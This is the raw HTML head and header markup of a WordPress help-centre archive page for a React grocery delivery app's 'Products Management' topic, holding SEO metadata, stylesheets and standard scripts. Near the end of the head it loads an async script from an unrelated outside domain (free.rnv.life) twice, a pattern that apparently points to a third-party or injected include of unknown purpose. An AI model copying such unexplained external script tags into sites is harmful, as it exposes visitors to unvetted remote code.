

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/product/products-management-react-grocery-solution-with-delivery-app/
body_size: 23220
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Products Management Archives - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/product/products-management-react-grocery-solution-with-delivery-app/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Products Management Archives - Themes-Coder" />
	<meta property="og:url" content="https://themes-coder.com/product/products-management-react-grocery-solution-with-delivery-app/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themes-coder.com/product/products-management-react-grocery-solution-with-delivery-app/","url":"https://themes-coder.com/product/products-management-react-grocery-solution-with-delivery-app/","name":"Products Management Archives - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"breadcrumb":{"@id":"https://themes-coder.com/product/products-management-react-grocery-solution-with-delivery-app/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/product/products-management-react-grocery-solution-with-delivery-app/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"React Grocery Solution With Delivery App","item":"https://themes-coder.com/product/react-grocery-solution-with-delivery-app/"},{"@type":"ListItem","position":3,"name":"Products Management"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Products Management Topics Feed" href="https://themes-coder.com/product/products-management-react-grocery-solution-with-delivery-app/feed/" />
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Products Management Archives - Themes-Coder"/>
				<meta property="og:url" content="https://themes-coder.com/help-center/react-grocery-solution-wth-delivery-app-units/"/>
																				<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/dcc478d6a9f63a659dde52a2d8ce3db2.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kbtopic/551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="archive tax-kbtopic term-products-management-react-grocery-solution-with-delivery-app term-551 wp-theme-Avada wp-child-theme-Avada-Child-Theme has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-archive mkb-version-2-0-8" data-awb-post-id="24012">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
